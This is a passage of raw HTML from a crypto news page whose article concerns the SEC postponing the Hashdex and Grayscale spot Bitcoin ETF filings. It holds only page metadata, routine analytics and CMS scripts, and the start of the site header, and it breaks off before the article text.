

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.observers.com/sec-faces-dilemma-over-spot-bitcoin-etfs-postpones-hashdex-and-grayscale-filings-to-2024/
body_size: 24635
content:
<!DOCTYPE html>
<html lang="en">
    <head>
	<title>SEC Postpones Bitcoin EFT Decisions and Faces a Dilemma | Observers</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta name="HandheldFriendly" content="True" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />

        


        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

        <link rel="stylesheet" type="text/css" href="https://www.observers.com/assets/css/global.css?v=b565862d01" />
        <link rel="stylesheet" type="text/css" href="https://www.observers.com/assets/css/notifications.css?v=b565862d01" />

        <script src="https://www.observers.com/assets/js/global.js?v=b565862d01"></script>
        <script src="https://www.observers.com/assets/js/custom-elements.js?v=b565862d01"></script>
        <script>
            loadFonts("Open Sans, EB Garamond, Roboto Condensed");
            hexToRgba("#222222")
            document.addEventListener('DOMContentLoaded', function () {
                lazyLoadImages();
                calculateTextHeight();
            }) 
        </script>

        <style>
            :root {
                --text-color: #222222;
                --background-color: #F6F6F6;
                --logo-scale: 1.4;
                --heading-style: uppercase;
            }     
        </style>



        <meta name="description" content="The ETF filings of HashDex and Grayscale have been postponed until next year, although the SEC might now be cornered into approving spot BTC ETFs.">
    <link rel="icon" href="https://www.observers.com/content/images/size/w256h256/2022/10/1-4.png" type="image/png">
    <link rel="canonical" href="https://www.observers.com/sec-faces-dilemma-over-spot-bitcoin-etfs-postpones-hashdex-and-grayscale-filings-to-2024/">
    <meta name="referrer" content="no-referrer-when-downgrade">
    
    <meta property="og:site_name" content="Experts in Web3 and Digital Assets">
    <meta property="og:type" content="article">
    <meta property="og:title" content="SEC Postpones Bitcoin EFT Decisions and Faces a Dilemma">
    <meta property="og:description" content="The ETF filings of HashDex and Grayscale have been postponed until next year, although the SEC might now be cornered into approving spot BTC ETFs.">
    <meta property="og:url" content="https://www.observers.com/sec-faces-dilemma-over-spot-bitcoin-etfs-postpones-hashdex-and-grayscale-filings-to-2024/">
    <meta property="og:image" content="https://www.observers.com/content/images/size/w1200/2023/11/Hashdex-Grayscale-Bitcoin-ETFs.png">
    <meta property="article:published_time" content="2023-11-17T09:45:30.000Z">
    <meta property="article:modified_time" content="2023-11-17T23:43:55.000Z">
    <meta property="article:tag" content="SEC">
    <meta property="article:tag" content="HashDex">
    <meta property="article:tag" content="Grayscale">
    <meta property="article:tag" content="Bitcoin ETF">
    
    <meta property="article:publisher" content="https://www.facebook.com/observerscom">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="SEC Postpones Bitcoin EFT Decisions and Faces a Dilemma">
    <meta name="twitter:description" content="The ETF filings of HashDex and Grayscale have been postponed until next year, although the SEC might now be cornered into approving spot BTC ETFs.">
    <meta name="twitter:url" content="https://www.observers.com/sec-faces-dilemma-over-spot-bitcoin-etfs-postpones-hashdex-and-grayscale-filings-to-2024/">
    <meta name="twitter:image" content="https://www.observers.com/content/images/size/w1200/2023/11/Hashdex-Grayscale-Bitcoin-ETFs.png">
    <meta name="twitter:label1" content="Written by">
    <meta name="twitter:data1" content="Mathilde Adam">
    <meta name="twitter:label2" content="Filed under">
    <meta name="twitter:data2" content="SEC, HashDex, Grayscale, Bitcoin ETF">
    <meta name="twitter:site" content="@observers_com">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="771">
    
    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "publisher": {
        "@type": "Organization",
        "name": "Experts in Web3 and Digital Assets",
        "url": "https://www.observers.com/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.observers.com/content/images/2025/03/mec-observers-1.png"
        }
    },
    "author": {
        "@type": "Person",
        "name": "Mathilde Adam",
        "image": {
            "@type": "ImageObject",
            "url": "https://www.observers.com/content/images/size/w1200/2025/01/mathilda-white-bg.webp",
            "width": 1200,
            "height": 799
        },
        "url": "https://www.observers.com/author/mathilde/",
        "sameAs": []
    },
    "headline": "SEC Postpones Bitcoin EFT Decisions and Faces a Dilemma",
    "url": "https://www.observers.com/sec-faces-dilemma-over-spot-bitcoin-etfs-postpones-hashdex-and-grayscale-filings-to-2024/",
    "datePublished": "2023-11-17T09:45:30.000Z",
    "dateModified": "2023-11-17T23:43:55.000Z",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.observers.com/content/images/size/w1200/2023/11/Hashdex-Grayscale-Bitcoin-ETFs.png",
        "width": 1200,
        "height": 771
    },
    "keywords": "SEC, HashDex, Grayscale, Bitcoin ETF",
    "description": "The ETF filings of HashDex and Grayscale have been postponed until next year, although the SEC might now be cornered into approving spot BTC ETFs.",
    "mainEntityOfPage": "https://www.observers.com/sec-faces-dilemma-over-spot-bitcoin-etfs-postpones-hashdex-and-grayscale-filings-to-2024/"
}
    </script>

    <meta name="generator" content="Ghost 6.13">
    <link rel="alternate" type="application/rss+xml" title="Experts in Web3 and Digital Assets" href="https://www.observers.com/rss/">
    <script defer src="https://cdn.jsdelivr.net/ghost/portal@~2.56/umd/portal.min.js" data-i18n="true" data-ghost="https://www.observers.com/" data-key="ac0b426aced02499b0a3dfec45" data-api="https://observers-com.ghost.io/ghost/api/content/" data-locale="en" crossorigin="anonymous"></script><style id="gh-members-styles">.gh-post-upgrade-cta-content,
.gh-post-upgrade-cta {
    display: flex;
    flex-direction: column;
    align-items: center;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
    text-align: center;
    width: 100%;
    color: #ffffff;
    font-size: 16px;
}

.gh-post-upgrade-cta-content {
    border-radius: 8px;
    padding: 40px 4vw;
}

.gh-post-upgrade-cta h2 {
    color: #ffffff;
    font-size: 28px;
    letter-spacing: -0.2px;
    margin: 0;
    padding: 0;
}

.gh-post-upgrade-cta p {
    margin: 20px 0 0;
    padding: 0;
}

.gh-post-upgrade-cta small {
    font-size: 16px;
    letter-spacing: -0.2px;
}

.gh-post-upgrade-cta a {
    color: #ffffff;
    cursor: pointer;
    font-weight: 500;
    box-shadow: none;
    text-decoration: underline;
}

.gh-post-upgrade-cta a:hover {
    color: #ffffff;
    opacity: 0.8;
    box-shadow: none;
    text-decoration: underline;
}

.gh-post-upgrade-cta a.gh-btn {
    display: block;
    background: #ffffff;
    text-decoration: none;
    margin: 28px 0 0;
    padding: 8px 18px;
    border-radius: 4px;
    font-size: 16px;
    font-weight: 600;
}

.gh-post-upgrade-cta a.gh-btn:hover {
    opacity: 0.92;
}</style>
    <script defer src="https://cdn.jsdelivr.net/ghost/sodo-search@~1.8/umd/sodo-search.min.js" data-key="ac0b426aced02499b0a3dfec45" data-styles="https://cdn.jsdelivr.net/ghost/sodo-search@~1.8/umd/main.css" data-sodo-search="https://observers-com.ghost.io/" data-locale="en" crossorigin="anonymous"></script>
    <script defer src="https://cdn.jsdelivr.net/ghost/announcement-bar@~1.1/umd/announcement-bar.min.js" data-announcement-bar="https://www.observers.com/" data-api-url="https://www.observers.com/members/api/announcement/" crossorigin="anonymous"></script>
    <link href="https://www.observers.com/webmentions/receive/" rel="webmention">
    <script defer src="/public/cards.min.js?v=b565862d01"></script>
    <link rel="stylesheet" type="text/css" href="/public/cards.min.css?v=b565862d01">
    <script defer src="/public/member-attribution.min.js?v=b565862d01"></script>
    <script defer src="/public/ghost-stats.min.js?v=b565862d01" data-stringify-payload="false" data-datasource="analytics_events" data-storage="localStorage" data-host="https://www.observers.com/.ghost/analytics/api/v1/page_hit"  tb_site_uuid="401b4d4c-0fac-4936-8b72-263074ceba62" tb_post_uuid="53c4f818-b8f9-4c07-a351-1e2639642805" tb_post_type="post" tb_member_uuid="undefined" tb_member_status="undefined"></script><style>:root {--ghost-accent-color: #10b331;}</style>
    <!-- Start cookieyes banner --> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/418635a629f8962726e1664f/script.js"></script> <!-- End cookieyes banner -->

<meta name="msvalidate.01" content="704B6C69869E5A7C774DCEE21E953571" />

<!-- site speed code -->
<script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_7313/ecmrx_7313_1.js"></script>
<script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_7313/ecmrx_7313_2.js"></script>
<script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_7313/ecmrx_7313_3.js"></script>
<!-- site speed code -->

<style>
  /* Light Mode*/
  :root {
    --color-background-secondary: #ffffff;
  }

  /* Dark Mode*/
  @media (prefers-color-scheme: dark) {
    :root:not([data-user-color-scheme]) {
      --color-background-secondary: #ffffff;
    }
  }

  [data-user-color-scheme='dark'] {
    --color-background-secondary: #ffffff;
  }
</style>
<style>
  .c-footer-copy span { display: none; }
</style>


<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1073737857632600');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1073737857632600&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->



<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NGXMNPQB');</script>
<!-- End Google Tag Manager -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98234260, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98234260" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    </head>
    <body>
        <div class="viewport">
            <div class="site-content">
                <div class="site-main">
                    <link rel="stylesheet" type="text/css" href="https://www.observers.com/assets/css/navbar.css?v=b565862d01" />

<custom-header class="header">
    <div class="wide-container navbar-inner">
        <div class="navbar-top">
           <div class="socials">
                    <a href="https://www.facebook.com/observerscom" target="_blank" class="social" aria-label="Facebook">
                        <div class="social-inner">
                            <svg width="100%" height="100%" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M19 9.52381C19 4.26667 14.744 0 9.5 0C4.256 0 0 4.26667 0 9.52381C0 14.1333 3.268 17.9714 7.6 18.8571V12.381H5.7V9.52381H7.6V7.14286C7.6 5.30476 9.0915 3.80952 10.925 3.80952H13.3V6.66667H11.4C10.8775 6.66667 10.45 7.09524 10.45 7.61905V9.52381H13.3V12.381H10.45V19C15.2475 18.5238 19 14.4667 19 9.52381Z" fill="var(--text-color)"/>
</svg>
                        </div>
                    </a>

                    <a href="https://x.com/observers_com" target="_blank" class="social" aria-label="Twitter">
                        <div class="social-inner">
                            <svg width="100%" height="100%" viewBox="0 0 19 18" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M5.985 0H0L7.0623 9.41783L0.38475 17.1H2.6505L8.11224 10.8166L12.825 17.1H18.81L11.4502 7.28631L17.784 0H15.5182L10.4002 5.88753L5.985 0ZM13.68 15.39L3.42 1.71H5.13L15.39 15.39H13.68Z" fill="var(--text-color)"/>
</svg>

                        </div>
                    </a>

                <a href="#" id="instagram" target="_blank" class="social" aria-label="Instagram">
                    <div class="social-inner social-inner-smaller">
                        <svg width="100%" height="100%" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.92521 0.0011073C10.5819 -0.00141277 11.2387 0.00518759 11.8952 0.0209064L12.0698 0.027206C12.2714 0.0344056 12.4703 0.0434051 12.7106 0.0542046C13.6681 0.0992023 14.3215 0.250395 14.8948 0.472683C15.4887 0.701272 15.9891 1.01086 16.4895 1.51123C16.947 1.96085 17.3011 2.50473 17.5271 3.10505C17.7494 3.67832 17.9006 4.33258 17.9456 5.29014C17.9564 5.52952 17.9654 5.72931 17.9726 5.9309L17.978 6.10549C17.994 6.76173 18.0009 7.41816 17.9987 8.07459L17.9996 8.74596V9.9249C18.0018 10.5816 17.9949 11.2384 17.9789 11.8949L17.9735 12.0695C17.9663 12.2711 17.9573 12.47 17.9465 12.7103C17.9015 13.6678 17.7485 14.3212 17.5271 14.8944C17.3018 15.4954 16.9476 16.0397 16.4895 16.4892C16.0395 16.9466 15.4953 17.3007 14.8948 17.5268C14.3215 17.7491 13.6681 17.9003 12.7106 17.9453C12.4703 17.9561 12.2714 17.9651 12.0698 17.9723L11.8952 17.9777C11.2387 17.9937 10.5819 18.0006 9.92521 17.9984L9.25384 17.9993H8.0758C7.41907 18.0015 6.76235 17.9946 6.10581 17.9786L5.93122 17.9732C5.71758 17.9654 5.50398 17.9564 5.29045 17.9462C4.3329 17.9012 3.67953 17.7482 3.10536 17.5268C2.50481 17.3012 1.96083 16.9471 1.51154 16.4892C1.05351 16.0394 0.699085 15.4952 0.472995 14.8944C0.250706 14.3212 0.0995141 13.6678 0.0545165 12.7103C0.0444936 12.4967 0.035494 12.2831 0.0275179 12.0695L0.0230182 11.8949C0.00642628 11.2384 -0.00107414 10.5816 0.000519274 9.9249V8.07459C-0.00199247 7.41817 0.0046079 6.76174 0.0203183 6.10549L0.026618 5.9309C0.0338176 5.72931 0.0428171 5.52952 0.0536166 5.29014C0.0986143 4.33169 0.249806 3.67922 0.472095 3.10505C0.698319 2.50444 1.05343 1.96071 1.51244 1.51213C1.96142 1.05383 2.50506 0.699087 3.10536 0.472683C3.67953 0.250395 4.332 0.0992023 5.29045 0.0542046L5.93122 0.027206L6.10581 0.0227063C6.76204 0.00612273 7.41847 -0.00137769 8.07491 0.00020741L9.92521 0.0011073ZM9.00006 4.50088C8.40384 4.49244 7.8119 4.60259 7.25863 4.82492C6.70535 5.04725 6.20178 5.37732 5.77718 5.79596C5.35258 6.2146 5.01542 6.71345 4.78529 7.26352C4.55516 7.8136 4.43665 8.40392 4.43665 9.0002C4.43665 9.59647 4.55516 10.1868 4.78529 10.7369C5.01542 11.2869 5.35258 11.7858 5.77718 12.2044C6.20178 12.6231 6.70535 12.9531 7.25863 13.1755C7.8119 13.3978 8.40384 13.5079 9.00006 13.4995C10.1935 13.4995 11.338 13.0254 12.1819 12.1816C13.0257 11.3377 13.4998 10.1932 13.4998 8.99975C13.4998 7.80633 13.0257 6.6618 12.1819 5.81793C11.338 4.97406 10.1935 4.50088 9.00006 4.50088ZM9.00006 6.30078C9.3587 6.29418 9.71506 6.3591 10.0483 6.49176C10.3816 6.62442 10.6851 6.82217 10.9411 7.07343C11.197 7.3247 11.4004 7.62447 11.5392 7.95521C11.6781 8.28595 11.7496 8.64104 11.7497 8.99974C11.7497 9.35844 11.6783 9.71355 11.5396 10.0443C11.4009 10.3751 11.1976 10.675 10.9417 10.9263C10.6858 11.1777 10.3824 11.3755 10.0492 11.5083C9.71594 11.6411 9.3596 11.7061 9.00096 11.6996C8.28491 11.6996 7.59819 11.4152 7.09187 10.9088C6.58555 10.4025 6.3011 9.71579 6.3011 8.99975C6.3011 8.2837 6.58555 7.59698 7.09187 7.09065C7.59819 6.58433 8.28491 6.29988 9.00096 6.29988L9.00006 6.30078ZM13.7248 3.15095C13.4345 3.16257 13.1599 3.28607 12.9586 3.4956C12.7573 3.70513 12.6449 3.98442 12.6449 4.27499C12.6449 4.56555 12.7573 4.84485 12.9586 5.05437C13.1599 5.2639 13.4345 5.38741 13.7248 5.39903C14.0232 5.39903 14.3093 5.28051 14.5203 5.06954C14.7312 4.85857 14.8498 4.57244 14.8498 4.27409C14.8498 3.97573 14.7312 3.6896 14.5203 3.47863C14.3093 3.26767 14.0232 3.14915 13.7248 3.14915V3.15095Z" fill="var(--text-color)"/>
</svg>
                    </div>
                </a>

                <a href="#" id="linkedin" target="_blank" class="social" aria-label="Linkedin">
                    <div class="social-inner social-inner-smaller">
                        <svg width="100%" height="100%" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M16 0C16.5304 0 17.0391 0.210714 17.4142 0.585786C17.7893 0.960859 18 1.46957 18 2V16C18 16.5304 17.7893 17.0391 17.4142 17.4142C17.0391 17.7893 16.5304 18 16 18H2C1.46957 18 0.960859 17.7893 0.585786 17.4142C0.210714 17.0391 0 16.5304 0 16V2C0 1.46957 0.210714 0.960859 0.585786 0.585786C0.960859 0.210714 1.46957 0 2 0H16ZM15.5 15.5V10.2C15.5 9.33539 15.1565 8.5062 14.5452 7.89483C13.9338 7.28346 13.1046 6.94 12.24 6.94C11.39 6.94 10.4 7.46 9.92 8.24V7.13H7.13V15.5H9.92V10.57C9.92 9.8 10.54 9.17 11.31 9.17C11.6813 9.17 12.0374 9.3175 12.2999 9.58005C12.5625 9.8426 12.71 10.1987 12.71 10.57V15.5H15.5ZM3.88 5.56C4.32556 5.56 4.75288 5.383 5.06794 5.06794C5.383 4.75288 5.56 4.32556 5.56 3.88C5.56 2.95 4.81 2.19 3.88 2.19C3.43178 2.19 3.00193 2.36805 2.68499 2.68499C2.36805 3.00193 2.19 3.43178 2.19 3.88C2.19 4.81 2.95 5.56 3.88 5.56ZM5.27 15.5V7.13H2.5V15.5H5.27Z" fill="var(--text-color)"/>
</svg>
                    </div>
                </a>

                <a href="#" id="pinterest" target="_blank" class="social" aria-label="Pinterest">
                    <div class="social-inner">
                        <svg width="100%" height="100%" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M6.688 18.563C7.6 18.8385 8.5215 19 9.5 19C12.0196 19 14.4359 17.9991 16.2175 16.2175C17.9991 14.4359 19 12.0196 19 9.5C19 8.25244 18.7543 7.0171 18.2769 5.86451C17.7994 4.71191 17.0997 3.66464 16.2175 2.78249C15.3354 1.90033 14.2881 1.20056 13.1355 0.723144C11.9829 0.245725 10.7476 0 9.5 0C8.25244 0 7.0171 0.245725 5.86451 0.723144C4.71191 1.20056 3.66464 1.90033 2.78249 2.78249C1.00089 4.56408 0 6.98044 0 9.5C0 13.5375 2.5365 17.005 6.118 18.373C6.0325 17.632 5.947 16.4065 6.118 15.561L7.2105 10.868C7.2105 10.868 6.935 10.317 6.935 9.443C6.935 8.132 7.752 7.1535 8.683 7.1535C9.5 7.1535 9.88 7.752 9.88 8.5215C9.88 9.3385 9.3385 10.507 9.063 11.628C8.9015 12.559 9.557 13.376 10.507 13.376C12.198 13.376 13.509 11.571 13.509 9.025C13.509 6.745 11.875 5.187 9.5285 5.187C6.8495 5.187 5.2725 7.182 5.2725 9.2815C5.2725 10.0985 5.5385 10.925 5.9755 11.4665C6.061 11.5235 6.061 11.5995 6.0325 11.742L5.757 12.7775C5.757 12.939 5.6525 12.996 5.491 12.882C4.275 12.35 3.572 10.621 3.572 9.2245C3.572 6.2225 5.7 3.496 9.804 3.496C13.072 3.496 15.618 5.8425 15.618 8.9585C15.618 12.2265 13.5945 14.8485 10.697 14.8485C9.7755 14.8485 8.873 14.3545 8.55 13.775L7.9135 16.0265C7.695 16.8435 7.0965 17.936 6.688 18.5915V18.563Z" fill="var(--text-color)"/>
</svg>
                    </div>
                </a>

                <a href="#" id="telegram" target="_blank" class="social" aria-label="Telegram">
                    <div class="social-inner">
                        <svg width="100%" height="100%" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 0C4.48 0 0 4.48 0 10C0 15.52 4.48 20 10 20C15.52 20 20 15.52 20 10C20 4.48 15.52 0 10 0ZM14.64 6.8C14.49 8.38 13.84 12.22 13.51 13.99C13.37 14.74 13.09 14.99 12.83 15.02C12.25 15.07 11.81 14.64 11.25 14.27C10.37 13.69 9.87 13.33 9.02 12.77C8.03 12.12 8.67 11.76 9.24 11.18C9.39 11.03 11.95 8.7 12 8.49C12.0069 8.45819 12.006 8.42517 11.9973 8.3938C11.9886 8.36244 11.9724 8.33367 11.95 8.31C11.89 8.26 11.81 8.28 11.74 8.29C11.65 8.31 10.25 9.24 7.52 11.08C7.12 11.35 6.76 11.49 6.44 11.48C6.08 11.47 5.4 11.28 4.89 11.11C4.26 10.91 3.77 10.8 3.81 10.45C3.83 10.27 4.08 10.09 4.55 9.9C7.47 8.63 9.41 7.79 10.38 7.39C13.16 6.23 13.73 6.03 14.11 6.03C14.19 6.03 14.38 6.05 14.5 6.15C14.6 6.23 14.63 6.34 14.64 6.42C14.63 6.48 14.65 6.66 14.64 6.8Z" fill="var(--text-color)"/>
</svg>
                    </div>
                </a>

                <a href="#" id="tiktok" target="_blank" class="social" aria-label="TikTok">
                    <div class="social-inner social-inner-smallest">
                        <svg width="100%" height="100%" viewBox="0 0 16 18" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M12.6002 2.82C11.9166 2.03962 11.5399 1.03743 11.5402 0H8.45016V12.4C8.42632 13.071 8.14303 13.7066 7.65992 14.1729C7.17682 14.6393 6.5316 14.8999 5.86016 14.9C4.44016 14.9 3.26016 13.74 3.26016 12.3C3.26016 10.58 4.92016 9.29 6.63016 9.82V6.66C3.18016 6.2 0.160156 8.88 0.160156 12.3C0.160156 15.63 2.92016 18 5.85016 18C8.99016 18 11.5402 15.45 11.5402 12.3V6.01C12.7932 6.90985 14.2975 7.39265 15.8402 7.39V4.3C15.8402 4.3 13.9602 4.39 12.6002 2.82Z" fill="var(--text-color)"/>
</svg>
                    </div>
                </a>

                <a href="#" id="youtube" target="_blank" class="social" aria-label="Youtube">
                    <div class="social-inner">
                        <svg width="100%" height="100%" viewBox="0 0 20 14" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M8 10L13.19 7L8 4V10ZM19.56 2.17C19.69 2.64 19.78 3.27 19.84 4.07C19.91 4.87 19.94 5.56 19.94 6.16L20 7C20 9.19 19.84 10.8 19.56 11.83C19.31 12.73 18.73 13.31 17.83 13.56C17.36 13.69 16.5 13.78 15.18 13.84C13.88 13.91 12.69 13.94 11.59 13.94L10 14C5.81 14 3.2 13.84 2.17 13.56C1.27 13.31 0.69 12.73 0.44 11.83C0.31 11.36 0.22 10.73 0.16 9.93C0.0900001 9.13 0.0599999 8.44 0.0599999 7.84L0 7C0 4.81 0.16 3.2 0.44 2.17C0.69 1.27 1.27 0.69 2.17 0.44C2.64 0.31 3.5 0.22 4.82 0.16C6.12 0.0899998 7.31 0.0599999 8.41 0.0599999L10 0C14.19 0 16.8 0.16 17.83 0.44C18.73 0.69 19.31 1.27 19.56 2.17Z" fill="var(--text-color)"/>
</svg>
                    </div>
                </a>

                <span id="socials-info" class="hidden" data-urls="x.com: https://x.com/observers_com, linkedin: https://www.linkedin.com/company/observers-com/, tiktok: https://www.tiktok.com/@observers.news/, telegram: https://t.me/observers_com, instagram: https://www.instagram.com/observers_com/"></span>        
           </div> 

           <div class="menu-button-wrapper">
                <button class="menu-button unstyled-button" aria-label="Menu button">
                    <div class="menu-line first-line"></div>
                    <div class="menu-line mobile-line"></div>
                    <div class="menu-line second-line"></div>
                </button>
            </div>

           <div class="logo-wrapper">
                <a class="logo" href="https://www.observers.com">
                        <img class="logo-image" src="https://www.observers.com/content/images/2025/03/mec-observers-1.png" alt="Experts in Web3 and Digital Assets">
                </a>
            </div>

           <div class="navbar-account-links">
                <button class="unstyled-button account-button-wrapper" aria-label="Search button" data-ghost-search>
                    <div class="account-icon-wrapper">
                        <svg width="100%" height="100%" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M7.91536 14.2502C9.32055 14.2499 10.6853 13.7795 11.7922 12.9138L15.2723 16.394L16.3917 15.2746L12.9116 11.7944C13.7777 10.6874 14.2484 9.32238 14.2487 7.91683C14.2487 4.42479 11.4074 1.5835 7.91536 1.5835C4.42332 1.5835 1.58203 4.42479 1.58203 7.91683C1.58203 11.4089 4.42332 14.2502 7.91536 14.2502ZM7.91536 3.16683C10.535 3.16683 12.6654 5.2972 12.6654 7.91683C12.6654 10.5365 10.535 12.6668 7.91536 12.6668C5.29574 12.6668 3.16536 10.5365 3.16536 7.91683C3.16536 5.2972 5.29574 3.16683 7.91536 3.16683Z" fill="var(--text-color)"/>
</svg>
                    </div>
                    <span class="account-button-text search-button-text">
                        Search
                    </span>                      
                </button>

                        <div class="account-buttons-separator"></div>

                        <a href="https://www.observers.com/signin/" class="account-button-wrapper" aria-label="Sign in">
                            <div class="account-icon-wrapper">
                                <svg width="100%" height="100%" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M1.10938 9.49997C1.10938 7.27504 1.99323 5.14123 3.5665 3.56796C5.13976 1.99469 7.27357 1.11084 9.49851 1.11084C11.7234 1.11084 13.8573 1.99469 15.4305 3.56796C17.0038 5.14123 17.8876 7.27504 17.8876 9.49997C17.8876 11.7249 17.0038 13.8587 15.4305 15.432C13.8573 17.0053 11.7234 17.8891 9.49851 17.8891C7.27357 17.8891 5.13976 17.0053 3.5665 15.432C1.99323 13.8587 1.10938 11.7249 1.10938 9.49997ZM9.49851 2.31417C8.1057 2.31422 6.74293 2.71904 5.57597 3.47939C4.40902 4.23973 3.48818 5.32282 2.92548 6.5969C2.36279 7.87099 2.18249 9.28114 2.40652 10.6558C2.63056 12.0305 3.24926 13.3104 4.18737 14.3399C4.7569 13.4478 5.5421 12.7137 6.4704 12.2054C7.3987 11.6971 8.44015 11.431 9.49851 11.4316C10.5569 11.4309 11.5984 11.6969 12.5267 12.2053C13.455 12.7136 14.2402 13.4478 14.8096 14.3399C15.7478 13.3104 16.3665 12.0305 16.5905 10.6558C16.8145 9.28114 16.6342 7.87099 16.0715 6.5969C15.5088 5.32282 14.588 4.23973 13.421 3.47939C12.2541 2.71904 10.8913 2.31422 9.49851 2.31417ZM13.909 15.1734C13.4608 14.4009 12.8174 13.7597 12.0433 13.3142C11.2692 12.8687 10.3916 12.6345 9.49851 12.635C8.60537 12.6345 7.72779 12.8687 6.9537 13.3142C6.17961 13.7597 5.53621 14.4009 5.08798 15.1734C6.34801 16.1559 7.90069 16.6883 9.49851 16.6858C11.1604 16.6858 12.6905 16.1208 13.909 